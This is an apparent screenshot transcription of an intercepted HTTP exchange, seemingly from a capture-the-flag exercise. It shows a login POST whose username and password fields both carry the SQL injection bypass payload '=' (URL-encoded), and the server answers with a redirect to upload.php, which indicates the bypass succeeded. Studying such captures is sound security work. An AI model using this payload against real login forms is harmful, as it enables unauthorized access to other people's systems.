 Raw Params Headers Hex
1 POST /login.php HTTP/1.1
2 Host: 124.70.135.189:12003
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.135.189:12003
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://124.70.135.189:12003/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=6p47oe3sr6c3kv0a4rp2u98dc7
14 Connection: close
15
16 username=%27%3D%27&password=%27%3D%27
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Date: Fri, 04 Sep 2020 04:38:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: upload.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12